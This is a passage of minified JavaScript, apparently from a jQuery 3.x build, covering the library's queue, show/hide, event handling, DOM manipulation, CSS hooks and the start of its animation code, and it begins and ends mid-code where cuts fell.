p,o=1,n=bv.Deferred(),m=this,l=this.length,k=function(){--o||n.resolveWith(m,[m])};"string"!=typeof j&&(i=j,j=void 0),j=j||"fx";while(l--){p=bZ.get(m[l],j+"queueHooks"),p&&p.empty&&(o++,p.empty.add(k))}return k(),n.promise(i)}});var bQ=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,cA=new RegExp("^(?:([+-])=|)("+bQ+")([a-z%]*)$","i"),cj=["Top","Right","Bottom","Left"],bK=function(d,c){return d=c||d,"none"===d.style.display||""===d.style.display&&bv.contains(d.ownerDocument,d)&&"none"===bv.css(d,"display")},bi=function(i,h,n,m){var l,k,j={};for(k in h){j[k]=i.style[k],i.style[k]=h[k]}l=n.apply(i,m||[]);for(k in h){i.style[k]=j[k]}return l};function a9(v,u,t,s){var r,q=1,p=20,o=s?function(){return s.cur()}:function(){return bv.css(v,u,"")},n=o(),m=t&&t[3]||(bv.cssNumber[u]?"":"px"),l=(bv.cssNumber[u]||"px"!==m&&+n)&&cA.exec(bv.css(v,u));if(l&&l[3]!==m){m=m||l[3],t=t||[],l=+n||1;do{q=q||".5",l/=q,bv.style(v,u,l+m)}while(q!==(q=o()/n)&&1!==q&&--p)}return t&&(l=+l||+n||0,r=t[1]?l+(t[1]+1)*t[2]:+t[2],s&&(s.unit=m,s.start=l,s.end=r)),r}var a2={};function aT(g){var f,j=g.ownerDocument,i=g.nodeName,h=a2[i];return h?h:(f=j.body.appendChild(j.createElement(i)),h=bv.css(f,"display"),f.parentNode.removeChild(f),"none"===h&&(h="block"),a2[i]=h,h)}function aL(i,h){for(var n,m,l=[],k=0,j=i.length;k<j;k++){m=i[k],m.style&&(n=m.style.display,h?("none"===n&&(l[k]=bZ.get(m,"display")||null,l[k]||(m.style.display="")),""===m.style.display&&bK(m)&&(l[k]=aT(m))):"none"!==n&&(l[k]="none",bZ.set(m,"display",n)))}for(k=0;k<j;k++){null!=l[k]&&(i[k].style.display=l[k])}return i}bv.fn.extend({show:function(){return aL(this,!0)},hide:function(){return aL(this)},toggle:function(b){return"boolean"==typeof b?b?this.show():this.hide():this.each(function(){bK(this)?bv(this).show():bv(this).hide()})}});var aD=/^(?:checkbox|radio)$/i,av=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,am=/^$|\/(?:java|ecma)script/i,ad={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ad.optgroup=ad.option,ad.tbody=ad.tfoot=ad.colgroup=ad.caption=ad.thead,ad.th=ad.td;function cF(e,d){var f;return f="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(d||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(d||"*"):[],void 0===d||d&&bv.nodeName(e,d)?bv.merge([e],f):f}function cu(f,e){for(var h=0,g=f.length;h<g;h++){bZ.set(f[h],"globalEval",!e||bZ.get(e[h],"globalEval"))}}var bU=/<|&#?\w+;/;function bn(D,C,B,A,z){for(var y,x,w,v,u,t,s=C.createDocumentFragment(),r=[],q=0,p=D.length;q<p;q++){if(y=D[q],y||0===y){if("object"===bv.type(y)){bv.merge(r,y.nodeType?[y]:y)}else{if(bU.test(y)){x=x||s.appendChild(C.createElement("div")),w=(av.exec(y)||["",""])[1].toLowerCase(),v=ad[w]||ad._default,x.innerHTML=v[1]+bv.htmlPrefilter(y)+v[2],t=v[0];while(t--){x=x.lastChild}bv.merge(r,x.childNodes),x=s.firstChild,x.textContent=""}else{r.push(C.createTextNode(y))}}}}s.textContent="",q=0;while(y=r[q++]){if(A&&bv.inArray(y,A)>-1){z&&z.push(y)}else{if(u=bv.contains(y.ownerDocument,y),x=cF(s.appendChild(y),"script"),u&&cu(x),B){t=0;while(y=x[t++]){am.test(y.type||"")&&B.push(y)}}}}return s}!function(){var e=bM.createDocumentFragment(),d=e.appendChild(bM.createElement("div")),f=bM.createElement("input");f.setAttribute("type","radio"),f.setAttribute("checked","checked"),f.setAttribute("name","t"),d.appendChild(f),bz.checkClone=d.cloneNode(!0).cloneNode(!0).lastChild.checked,d.innerHTML="<textarea>x</textarea>",bz.noCloneChecked=!!d.cloneNode(!0).lastChild.defaultValue}();var bf=bM.documentElement,a6=/^key/,aX=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,aP=/^([^.]*)(?:\.(.+)|)/;function aH(){return !0}function az(){return !1}function aq(){try{return bM.activeElement}catch(b){}}function ah(j,i,p,o,n,m){var l,k;if("object"==typeof i){"string"!=typeof p&&(o=o||p,p=void 0);for(k in i){ah(j,k,p,o,i[k],m)}return j}if(null==o&&null==n?(n=p,o=p=void 0):null==n&&("string"==typeof p?(n=o,o=void 0):(n=o,o=p,p=void 0)),n===!1){n=az}else{if(!n){return j}}return 1===m&&(l=n,n=function(b){return bv().off(b),l.apply(this,arguments)},n.guid=l.guid||(l.guid=bv.guid++)),j.each(function(){bv.event.add(this,i,n,o,p)})}bv.event={global:{},add:function(H,G,F,E,D){var C,B,A,z,y,x,w,v,u,t,s,r=bZ.get(H);if(r){F.handler&&(C=F,F=C.handler,D=C.selector),D&&bv.find.matchesSelector(bf,D),F.guid||(F.guid=bv.guid++),(z=r.events)||(z=r.events={}),(B=r.handle)||(B=r.handle=function(a){return"undefined"!=typeof bv&&bv.event.triggered!==a.type?bv.event.dispatch.apply(H,arguments):void 0}),G=(G||"").match(cd)||[""],y=G.length;while(y--){A=aP.exec(G[y])||[],u=s=A[1],t=(A[2]||"").split(".").sort(),u&&(w=bv.event.special[u]||{},u=(D?w.delegateType:w.bindType)||u,w=bv.event.special[u]||{},x=bv.extend({type:u,origType:s,data:E,handler:F,guid:F.guid,selector:D,needsContext:D&&bv.expr.match.needsContext.test(D),namespace:t.join(".")},C),(v=z[u])||(v=z[u]=[],v.delegateCount=0,w.setup&&w.setup.call(H,E,t,B)!==!1||H.addEventListener&&H.addEventListener(u,B)),w.add&&(w.add.call(H,x),x.handler.guid||(x.handler.guid=F.guid)),D?v.splice(v.delegateCount++,0,x):v.push(x),bv.event.global[u]=!0)}}},remove:function(H,G,F,E,D){var C,B,A,z,y,x,w,v,u,t,s,r=bZ.hasData(H)&&bZ.get(H);if(r&&(z=r.events)){G=(G||"").match(cd)||[""],y=G.length;while(y--){if(A=aP.exec(G[y])||[],u=s=A[1],t=(A[2]||"").split(".").sort(),u){w=bv.event.special[u]||{},u=(E?w.delegateType:w.bindType)||u,v=z[u]||[],A=A[2]&&new RegExp("(^|\\.)"+t.join("\\.(?:.*\\.|)")+"(\\.|$)"),B=C=v.length;while(C--){x=v[C],!D&&s!==x.origType||F&&F.guid!==x.guid||A&&!A.test(x.namespace)||E&&E!==x.selector&&("**"!==E||!x.selector)||(v.splice(C,1),x.selector&&v.delegateCount--,w.remove&&w.remove.call(H,x))}B&&!v.length&&(w.teardown&&w.teardown.call(H,t,r.handle)!==!1||bv.removeEvent(H,u,r.handle),delete z[u])}else{for(u in z){bv.event.remove(H,u+G[y],F,E,!0)}}}bv.isEmptyObject(z)&&bZ.remove(H,"handle events")}},dispatch:function(v){var u=bv.event.fix(v),t,s,r,q,p,o,n=new Array(arguments.length),m=(bZ.get(this,"events")||{})[u.type]||[],l=bv.event.special[u.type]||{};for(n[0]=u,t=1;t<arguments.length;t++){n[t]=arguments[t]}if(u.delegateTarget=this,!l.preDispatch||l.preDispatch.call(this,u)!==!1){o=bv.event.handlers.call(this,u,m),t=0;while((q=o[t++])&&!u.isPropagationStopped()){u.currentTarget=q.elem,s=0;while((p=q.handlers[s++])&&!u.isImmediatePropagationStopped()){u.rnamespace&&!u.rnamespace.test(p.namespace)||(u.handleObj=p,u.data=p.data,r=((bv.event.special[p.origType]||{}).handle||p.handler).apply(q.elem,n),void 0!==r&&(u.result=r)===!1&&(u.preventDefault(),u.stopPropagation()))}}return l.postDispatch&&l.postDispatch.call(this,u),u.result}},handlers:function(t,s){var r,q,p,o,n,m=[],l=s.delegateCount,k=t.target;if(l&&k.nodeType&&!("click"===t.type&&t.button>=1)){for(;k!==this;k=k.parentNode||this){if(1===k.nodeType&&("click"!==t.type||k.disabled!==!0)){for(o=[],n={},r=0;r<l;r++){q=s[r],p=q.selector+" ",void 0===n[p]&&(n[p]=q.needsContext?bv(p,this).index(k)>-1:bv.find(p,this,null,[k]).length),n[p]&&o.push(q)}o.length&&m.push({elem:k,handlers:o})}}}return k=this,l<s.length&&m.push({elem:k,handlers:s.slice(l)}),m},addProp:function(d,c){Object.defineProperty(bv.Event.prototype,d,{enumerable:!0,configurable:!0,get:bv.isFunction(c)?function(){if(this.originalEvent){return c(this.originalEvent)}}:function(){if(this.originalEvent){return this.originalEvent[d]}},set:function(a){Object.defineProperty(this,d,{enumerable:!0,configurable:!0,writable:!0,value:a})}})},fix:function(b){return b[bv.expando]?b:new bv.Event(b)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==aq()&&this.focus){return this.focus(),!1}},delegateType:"focusin"},blur:{trigger:function(){if(this===aq()&&this.blur){return this.blur(),!1}},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&bv.nodeName(this,"input")){return this.click(),!1}},_default:function(b){return bv.nodeName(b.target,"a")}},beforeunload:{postDispatch:function(b){void 0!==b.result&&b.originalEvent&&(b.originalEvent.returnValue=b.result)}}}},bv.removeEvent=function(e,d,f){e.removeEventListener&&e.removeEventListener(d,f)},bv.Event=function(d,c){return this instanceof bv.Event?(d&&d.type?(this.originalEvent=d,this.type=d.type,this.isDefaultPrevented=d.defaultPrevented||void 0===d.defaultPrevented&&d.returnValue===!1?aH:az,this.target=d.target&&3===d.target.nodeType?d.target.parentNode:d.target,this.currentTarget=d.currentTarget,this.relatedTarget=d.relatedTarget):this.type=d,c&&bv.extend(this,c),this.timeStamp=d&&d.timeStamp||bv.now(),void (this[bv.expando]=!0)):new bv.Event(d,c)},bv.Event.prototype={constructor:bv.Event,isDefaultPrevented:az,isPropagationStopped:az,isImmediatePropagationStopped:az,isSimulated:!1,preventDefault:function(){var b=this.originalEvent;this.isDefaultPrevented=aH,b&&!this.isSimulated&&b.preventDefault()},stopPropagation:function(){var b=this.originalEvent;this.isPropagationStopped=aH,b&&!this.isSimulated&&b.stopPropagation()},stopImmediatePropagation:function(){var b=this.originalEvent;this.isImmediatePropagationStopped=aH,b&&!this.isSimulated&&b.stopImmediatePropagation(),this.stopPropagation()}},bv.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(d){var c=d.button;return null==d.which&&a6.test(d.type)?null!=d.charCode?d.charCode:d.keyCode:!d.which&&void 0!==c&&aX.test(d.type)?1&c?1:2&c?3:4&c?2:0:d.which}},bv.event.addProp),bv.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(d,c){bv.event.special[d]={delegateType:c,bindType:c,handle:function(b){var j,i=this,h=b.relatedTarget,g=b.handleObj;return h&&(h===i||bv.contains(i,h))||(b.type=g.origType,j=g.handler.apply(this,arguments),b.type=c),j}}}),bv.fn.extend({on:function(f,e,h,g){return ah(this,f,e,h,g)},one:function(f,e,h,g){return ah(this,f,e,h,g,1)},off:function(g,f,j){var i,h;if(g&&g.preventDefault&&g.handleObj){return i=g.handleObj,bv(g.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this}if("object"==typeof g){for(h in g){this.off(h,f,g[h])}return this}return f!==!1&&"function"!=typeof f||(j=f,f=void 0),j===!1&&(j=az),this.each(function(){bv.event.remove(this,g,j,f)})}});var cJ=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,cy=/<script|<style|<link/i,a0=/checked\s*(?:[^=]|=\s*.checked.)/i,aR=/^true\/(.*)/,aJ=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function aB(d,c){return bv.nodeName(d,"table")&&bv.nodeName(11!==c.nodeType?c:c.firstChild,"tr")?d.getElementsByTagName("tbody")[0]||d:d}function at(b){return b.type=(null!==b.getAttribute("type"))+"/"+b.type,b}function ak(d){var c=aR.exec(d.type);return c?d.type=c[1]:d.removeAttribute("type"),d}function cL(t,s){var r,q,p,o,n,m,l,k;if(1===s.nodeType){if(bZ.hasData(t)&&(o=bZ.access(t),n=bZ.set(s,o),k=o.events)){delete n.handle,n.events={};for(p in k){for(r=0,q=k[p].length;r<q;r++){bv.event.add(s,p,k[p][r])}}}bY.hasData(t)&&(m=bY.access(t),l=bv.extend({},m),bY.set(s,l))}}function cD(e,d){var f=d.nodeName.toLowerCase();"input"===f&&aD.test(e.type)?d.checked=e.checked:"input"!==f&&"textarea"!==f||(d.defaultValue=e.defaultValue)}function cs(C,B,A,z){B=bH.apply([],B);var y,x,w,v,u,t,r=0,p=C.length,o=p-1,g=B[0],D=bv.isFunction(g);if(D||p>1&&"string"==typeof g&&!bz.checkClone&&a0.test(g)){return C.each(function(b){var a=C.eq(b);D&&(B[0]=g.call(this,b,a.html())),cs(a,B,A,z)})}if(p&&(y=bn(B,C[0].ownerDocument,!1,C,z),x=y.firstChild,1===y.childNodes.length&&(y=x),x||z)){for(w=bv.map(cF(y,"script"),at),v=w.length;r<p;r++){u=y,r!==o&&(u=bv.clone(u,!0,!0),v&&bv.merge(w,cF(u,"script"))),A.call(C[r],u,r)}if(v){for(t=w[w.length-1].ownerDocument,bv.map(w,ak),r=0;r<v;r++){u=w[r],am.test(u.type||"")&&!bZ.access(u,"globalEval")&&bv.contains(t,u)&&(u.src?bv._evalUrl&&bv._evalUrl(u.src):by(u.textContent.replace(aJ,""),t))}}}return C}function bS(h,g,l){for(var k,j=g?bv.filter(g,h):h,i=0;null!=(k=j[i]);i++){l||1!==k.nodeType||bv.cleanData(cF(k)),k.parentNode&&(l&&bv.contains(k.ownerDocument,k)&&cu(cF(k,"script")),k.parentNode.removeChild(k))}return h}bv.extend({htmlPrefilter:function(b){return b.replace(cJ,"<$1></$2>")},clone:function(r,q,p){var o,n,m,l,k=r.cloneNode(!0),j=bv.contains(r.ownerDocument,r);if(!(bz.noCloneChecked||1!==r.nodeType&&11!==r.nodeType||bv.isXMLDoc(r))){for(l=cF(k),m=cF(r),o=0,n=m.length;o<n;o++){cD(m[o],l[o])}}if(q){if(p){for(m=m||cF(r),l=l||cF(k),o=0,n=m.length;o<n;o++){cL(m[o],l[o])}}else{cL(r,k)}}return l=cF(k,"script"),l.length>0&&cu(l,!j&&cF(r,"script")),k},cleanData:function(h){for(var g,l,k,j=bv.event.special,i=0;void 0!==(l=h[i]);i++){if(b1(l)){if(g=l[bZ.expando]){if(g.events){for(k in g.events){j[k]?bv.event.remove(l,k):bv.removeEvent(l,k,g.handle)}}l[bZ.expando]=void 0}l[bY.expando]&&(l[bY.expando]=void 0)}}}}),bv.fn.extend({detach:function(b){return bS(this,b,!0)},remove:function(b){return bS(this,b)},text:function(b){return b2(this,function(c){return void 0===c?bv.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=c)})},null,b,arguments.length)},append:function(){return cs(this,arguments,function(d){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var c=aB(this,d);c.appendChild(d)}})},prepend:function(){return cs(this,arguments,function(d){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var c=aB(this,d);c.insertBefore(d,c.firstChild)}})},before:function(){return cs(this,arguments,function(b){this.parentNode&&this.parentNode.insertBefore(b,this)})},after:function(){return cs(this,arguments,function(b){this.parentNode&&this.parentNode.insertBefore(b,this.nextSibling)})},empty:function(){for(var d,c=0;null!=(d=this[c]);c++){1===d.nodeType&&(bv.cleanData(cF(d,!1)),d.textContent="")}return this},clone:function(d,c){return d=null!=d&&d,c=null==c?d:c,this.map(function(){return bv.clone(this,d,c)})},html:function(b){return b2(this,function(g){var f=this[0]||{},j=0,i=this.length;if(void 0===g&&1===f.nodeType){return f.innerHTML}if("string"==typeof g&&!cy.test(g)&&!ad[(av.exec(g)||["",""])[1].toLowerCase()]){g=bv.htmlPrefilter(g);try{for(;j<i;j++){f=this[j]||{},1===f.nodeType&&(bv.cleanData(cF(f,!1)),f.innerHTML=g)}f=0}catch(h){}}f&&this.empty().append(g)},null,b,arguments.length)},replaceWith:function(){var b=[];return cs(this,arguments,function(a){var d=this.parentNode;bv.inArray(this,b)<0&&(bv.cleanData(cF(this)),d&&d.replaceChild(a,this))},b)}}),bv.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(d,c){bv.fn[d]=function(b){for(var l,k=[],j=bv(b),i=j.length-1,h=0;h<=i;h++){l=h===i?this:this.clone(!0),bv(j[h])[c](l),bG.apply(k,l.get())}return this.pushStack(k)}});var bk=/^margin/,bd=new RegExp("^("+bQ+")(?!px)[a-z%]+$","i"),a4=function(a){var d=a.ownerDocument.defaultView;return d&&d.opener||(d=bP),d.getComputedStyle(a)};!function(){function a(){if(d){d.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",d.innerHTML="",bf.appendChild(j);var c=bP.getComputedStyle(d);n="1%"!==c.top,k="2px"===c.marginLeft,m="4px"===c.width,d.style.marginRight="50%",l="4px"===c.marginRight,bf.removeChild(j),d=null}}var n,m,l,k,j=bM.createElement("div"),d=bM.createElement("div");d.style&&(d.style.backgroundClip="content-box",d.cloneNode(!0).style.backgroundClip="",bz.clearCloneStyle="content-box"===d.style.backgroundClip,j.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",j.appendChild(d),bv.extend(bz,{pixelPosition:function(){return a(),n},boxSizingReliable:function(){return a(),m},pixelMarginRight:function(){return a(),l},reliableMarginLeft:function(){return a(),k}}))}();function aV(j,i,p){var o,n,m,l,k=j.style;return p=p||a4(j),p&&(l=p.getPropertyValue(i)||p[i],""!==l||bv.contains(j.ownerDocument,j)||(l=bv.style(j,i)),!bz.pixelMarginRight()&&bd.test(l)&&bk.test(i)&&(o=k.width,n=k.minWidth,m=k.maxWidth,k.minWidth=k.maxWidth=k.width=l,l=p.width,k.width=o,k.minWidth=n,k.maxWidth=m)),void 0!==l?l+"":l}function aN(d,c){return{get:function(){return d()?void delete this.get:(this.get=c).apply(this,arguments)}}}var aF=/^(none|table(?!-c[ea]).+)/,ax={position:"absolute",visibility:"hidden",display:"block"},ao={letterSpacing:"0",fontWeight:"400"},af=["Webkit","Moz","ms"],cH=bM.createElement("div").style;function cw(e){if(e in cH){return e}var d=e[0].toUpperCase()+e.slice(1),f=af.length;while(f--){if(e=af[f]+d,e in cH){return e}}}function b4(f,e,h){var g=cA.exec(e);return g?Math.max(0,g[2]-(h||0))+(g[3]||"px"):e}function bx(i,h,n,m,l){var k,j=0;for(k=n===(m?"border":"content")?4:"width"===h?1:0;k<4;k+=2){"margin"===n&&(j+=bv.css(i,n+cj[k],!0,l)),m?("content"===n&&(j-=bv.css(i,"padding"+cj[k],!0,l)),"margin"!==n&&(j-=bv.css(i,"border"+cj[k]+"Width",!0,l))):(j+=bv.css(i,"padding"+cj[k],!0,l),"padding"!==n&&(j+=bv.css(i,"border"+cj[k]+"Width",!0,l)))}return j}function bg(i,h,n){var m,l=!0,k=a4(i),j="border-box"===bv.css(i,"boxSizing",!1,k);if(i.getClientRects().length&&(m=i.getBoundingClientRect()[h]),m<=0||null==m){if(m=aV(i,h,k),(m<0||null==m)&&(m=i.style[h]),bd.test(m)){return m}l=j&&(bz.boxSizingReliable()||m===i.style[h]),m=parseFloat(m)||0}return m+bx(i,h,n||(j?"border":"content"),l,k)+"px"}bv.extend({cssHooks:{opacity:{get:function(e,d){if(d){var f=aV(e,"opacity");return""===f?"1":f}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(r,q,p,o){if(r&&3!==r.nodeType&&8!==r.nodeType&&r.style){var n,m,l,k=bv.camelCase(q),j=r.style;return q=bv.cssProps[k]||(bv.cssProps[k]=cw(k)||k),l=bv.cssHooks[q]||bv.cssHooks[k],void 0===p?l&&"get" in l&&void 0!==(n=l.get(r,!1,o))?n:j[q]:(m=typeof p,"string"===m&&(n=cA.exec(p))&&n[1]&&(p=a9(r,q,n),m="number"),null!=p&&p===p&&("number"===m&&(p+=n&&n[3]||(bv.cssNumber[k]?"":"px")),bz.clearCloneStyle||""!==p||0!==q.indexOf("background")||(j[q]="inherit"),l&&"set" in l&&void 0===(p=l.set(r,p,o))||(j[q]=p)),void 0)}},css:function(j,i,p,o){var n,m,l,k=bv.camelCase(i);return i=bv.cssProps[k]||(bv.cssProps[k]=cw(k)||k),l=bv.cssHooks[i]||bv.cssHooks[k],l&&"get" in l&&(n=l.get(j,!0,p)),void 0===n&&(n=aV(j,i,o)),"normal"===n&&i in ao&&(n=ao[i]),""===p||p?(m=parseFloat(n),p===!0||isFinite(m)?m||0:n):n}}),bv.each(["height","width"],function(d,c){bv.cssHooks[c]={get:function(b,f,e){if(f){return !aF.test(bv.css(b,"display"))||b.getClientRects().length&&b.getBoundingClientRect().width?bg(b,c,e):bi(b,ax,function(){return bg(b,c,e)})}},set:function(b,l,k){var j,i=k&&a4(b),h=k&&bx(b,c,k,"border-box"===bv.css(b,"boxSizing",!1,i),i);return h&&(j=cA.exec(l))&&"px"!==(j[3]||"px")&&(b.style[c]=l,l=bv.css(b,c)),b4(b,l,h)}}}),bv.cssHooks.marginLeft=aN(bz.reliableMarginLeft,function(d,c){if(c){return(parseFloat(aV(d,"marginLeft"))||d.getBoundingClientRect().left-bi(d,{marginLeft:0},function(){return d.getBoundingClientRect().left}))+"px"}}),bv.each({margin:"",padding:"",border:"Width"},function(d,c){bv.cssHooks[d+c]={expand:function(h){for(var g=0,b={},a="string"==typeof h?h.split(" "):[h];g<4;g++){b[d+cj[g]+c]=a[g]||a[g-2]||a[0]}return b}},bk.test(d)||(bv.cssHooks[d+c].set=b4)}),bv.fn.extend({css:function(d,c){return b2(this,function(i,h,n){var m,l,k={},j=0;if(bv.isArray(h)){for(m=a4(i),l=h.length;j<l;j++){k[h[j]]=bv.css(i,h[j],!1,m)}return k}return void 0!==n?bv.style(i,h,n):bv.css(i,h)},d,c,arguments.length>1)}});function a7(g,f,j,i,h){return new a7.prototype.init(g,f,j,i,h)}bv.Tween=a7,a7.prototype={constructor:a7,init:function(h,g,l,k,j,i){this.elem=h,this.prop=l,this.easing=j||bv.easing._default,this.options=g,this.start=this.now=this.cur(),this.end=k,this.unit=i||(bv.cssNumber[l]?"":"px")},cur:function(){var b=a7.propHooks[this.prop];return b&&b.get?b.get(this):a7.propHooks._default.get(this)},run:function(e){var d,f=a7.propHooks[this.prop];return this.options.duration?this.pos=d=bv.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=d=e,this.now=(this.end-this.start)*d+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),f&&f.set?f.set(this):a7.propHooks._default.set(this),this}},a7.prototype.init.prototype=a7.prototype,a7.propHooks={_default:{get:function(d){var c;return 1!==d.elem.nodeType||null!=d.elem[d.prop]&&null==d.elem.style[d.prop]?d.elem[d.prop]:(c=bv.css(d.elem,d.prop,""),c&&"auto"!==c?c:0)},set:function(b){bv.fx.step[b.prop]?bv.fx.step[b.prop](b):1!==b.elem.nodeType||null==b.elem.style[bv.cssProps[b.prop]]&&!bv.cssHooks[b.prop]?b.elem[b.prop]=b.now:bv.style(b.elem,b.prop,b.now+b.unit)}}},a7.propHooks.scrollTop=a7.propHooks.scrollLeft={set:function(b){b.elem.nodeType&&b.elem.parentNode&&(b.elem[b.prop]=b.now)}},bv.easing={linear:function(b){return b},swing:function(b){return 0.5-Math.cos(b*Math.PI)/2},_default:"swing"},bv.fx=a7.prototype.init,bv.fx.step={};var aY,cq,ai=/^(?:toggle|show|hide)$/,cz=/queueHooks$/;function ch(){cq&&(bP.requestAnimationFrame(ch),bv.fx.tick())}function bI(){return bP.setTimeout(function(){aY=void 0}),aY=bv.now()}function bh(g,f){var j,i=0,h={height:g};for(f=f?1:0;i<4;i+=2-f){j=cj[i],h["margin"+j]=h["padding"+j]=g}return f&&(h.opacity=h.width=g),h}function a8(i,h,n){for(var m,l=(aK.tweeners[h]||[]).concat(aK.tweeners["*"]),k=0,j=l.length;k<j;k++){if(m=l[k].call(n,h,i)){return m}}}function a1(H,G,F){var E,D,C,B,A,z,y,x,w="width" in G||"height" in G,v=this,u={},t=H.style,s=H.nodeType&&bK(H),r=bZ.get(H,"fxshow");F.queue||(B=bv._queueHooks(H,"fx"),null==B.unqueued&&(B.unqueued=0,A=B.empty.fire,B.empty.fire=function(){B.unqueued||A()}),B.unqueued++,v.always(function(){v.always(function(){B.unqueued--,bv.queue(H,"fx").length||B.empty.fire()})}));for(E in G){if(D=G[E],ai.test(D)){if(delete G[E],C=C||"toggle"===D,D===(s?"hide":"show")){if("show"!==D||!r||void 0===r[E]){continue}s=!0}u[E]=r&&r[E]||bv.style(H,E)}}if(z=!bv.isEmptyObject(G),z||!bv.isEmptyObject(u)){w&&1===H.nodeType&&(F.overflow=[t.overflow,t.overflowX,t.overflowY],y=r&&r.display,null==y&&(y=bZ.get(H,"display")),x=bv.css(H,"display"),"none"===x&&(y?x=y:(aL([H],!0),y=H.style.display||y,x=bv.css(H,"display"),aL([H]))),("inline"===x||"inline-block"===x&&null!=y)&&"none"===bv.css(H,"float")&&(z||(v.done(function(){t.display=y}),null==y&&(x=t.display,y="none"===x?"":x)),t.display="inline-block")),F.overflow&&(t.overflow="hidden",v.always(function(){t.overflow=F.overflow[0],t.overflowX=F.overflow[1],t.overflowY=F.overflow[2]})),z=!1;for(E in u){z||(r?"hidden" in r&&(s=r.hidden):r=bZ.access(H,"fxshow",{display:y}),C&&(r.hidden=!s),s&&aL([H],!0),v.done(function(){s||aL([H]),bZ.remove(H,"fxshow");for(E in u){bv.style(H,E,u[E])}})),z=a8(s?r[E]:0,E,v),E in r||(r[E]=z.start,s&&(z.end=z.start,z.start=0))}}}function aS(i,h){var n,m,l,k,j;for(n in i){if(m=bv.camelCase(n),l=h[m],k=i[n],bv.isArray(k)&&(l=k[1],k=i[n]=k[0]),n!==m&&(i[m]=k,delete i[n]),j=bv.cssHooks[m],j&&"expand" in j){k=j.expand(k),delete i[m];for(n in k){n in i||(i[n]=k[n],h[n]=l)}}else{h[m]=l}}}function aK(v,u,t){var s,r,q=0,p=aK.prefilters.length,o=bv.Deferred().always(function(){delete n.elem}),n=function(){if(r){return !1}for(var a=aY||bI(),w=Math.max(0,m.startTime+m.duration-a),k=w/m.duration||0,j=1-k,h=0,e=m.tweens.length;h<e;h++){m.tweens[h].run(j)}return o.notifyWith(v,[m,j,w]),j<1&&e?w:(o.resolveWith(v,[m]),!1)},m=o.promise({elem:v,props:bv.extend({},u),opts:bv.extend(!0,{specialEasing:{},easing:bv.easing._default},t),originalProperties:u,originalOptions:t,startTime:aY||bI(),duration:t.duration,tweens:[],createTween:function(a,f){var e=bv.Tween(v,m.opts,a,f,m.opts.specialEasing[a]||m.opts.easing);return m.tweens.push(e),e},stop:function(a){var f=0,e=a?m.tweens.length:0;if(r){return this}for(r=!0;f<e;f++){m.tweens[f].run(1)}return a?(o.notifyWith(v,[m,1,0]),o.resolveWith(v,[m,a])):o.rejectWith(v,[m,a]),this}}),l=m.props;for(aS(l,m.opts.specialEasing);q<p;q++){if(s=aK.prefilters[q].call(m,v,l,m.opts)){return bv.isFunction(s.stop)&&(bv._queueHooks(m.elem,m.opts.queue).stop=bv.proxy(s.stop,s)),s}}return bv.map(l,a8,m),bv.isFunction(m.opts.start)&&m.opts.start.call(v,m),bv.fx.timer(bv.extend(n,{elem:v,anim:m,queue:m.opts.queue})),m.progress(m.opts.progress).done(m.opts.done,m.opts.complete).fail(m.opts.fail).always(m.opts.always)}bv.Animation=bv.extend(aK,{tweeners:{"*":[function(e,d){var f=this.createTween(e,d);return a9(f.elem,e,cA.exec(d),f),f}]},tweener:function(g,f){bv.isFunction(g)?(f=g,g=["*"]):g=g.match(cd);for(var j,i=0,h=g.length;i<h;i++){j=g[i],aK.tweeners[j]=aK.tweeners[j]||[],aK.tweeners[j].unshift(f)}},prefilters:[a1],prefilter:function(d,c){c?aK.prefilters.unshift(d):aK.prefilters.push(d)}}),bv.speed=function(f,d,h){var g=f&&"object"==typeof f?bv.extend({},f):{complete:h||!h&&d||bv.isFunction(f)&&f,duration:f,easing:h&&d||d&&!bv.isFunction(d)&&d};return bv.fx.off||bM.hidden?g.duration=0:"number"!=typeof g.duration&&(g.duration in bv.fx.speeds?g.duration=bv.fx.speeds[g.duration]:g.duration=bv.fx.speeds._default),null!=g.queue&&g.queue!==!0||(g.queue="fx"),g.old=g.complete,g.complete=function(){bv.isFunction(g.old)&&g.old.call(this),g.queue&&bv.dequeue(this,g.queue)},g},bv.fn.extend({fadeTo:function(f,e,h,g){return this.filter(bK).css("opacity",0).show().end().animate({opacity:e},f,h,g)},animate:function(i,h,n,m){var 